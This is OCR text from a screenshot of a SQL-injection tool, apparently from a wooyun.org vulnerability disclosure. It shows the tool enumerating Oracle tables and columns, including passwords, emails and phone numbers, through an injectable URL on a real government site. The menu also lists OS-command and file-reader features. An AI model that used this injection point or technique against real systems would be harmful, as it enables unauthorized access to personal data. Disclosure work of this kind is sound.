 URL
://pmscjss.mofcom.gov.cn/auc/_news/newslist_common.jsp?cata=1
GET
Type
String
DB
Oracle
KeyWord
Data
Table/Column
Count
ABC
AREA
AU000_AREA
AUC_WORKER_C...
AU_AREA
AU_AUCTION
AU_AUCTIONEER
AU_AUCTIONEER...
AU_AUCTIONEER...
AU_AUCTIONER_...
AU_AUCTION_AM...
AU_AUCTION_FRE
48%
0K/S
0.4K/S
Tables
Columns
All
Datas
One by one
1=1
Save
Information
Data
Oracle Remote Data
SQL
Oracle Query
Oracle OS Command
File Reader
Get column : OFFICE_ADDRESS
Get column : MAIL_COACH
Get column : PASS_NUMBER
Get column : LINK_NUMBER
Get column : LINK_TEL
Get column : E_MAIL
Get column : APP_BOOK
Get column : RULE
Get column : ANN_BOOK
Get column : FR_ATTEST
Get column : WORKER_ATTEST
Get column : OFFICE_HIRE_CONT
Running...
936
www.wooyun.org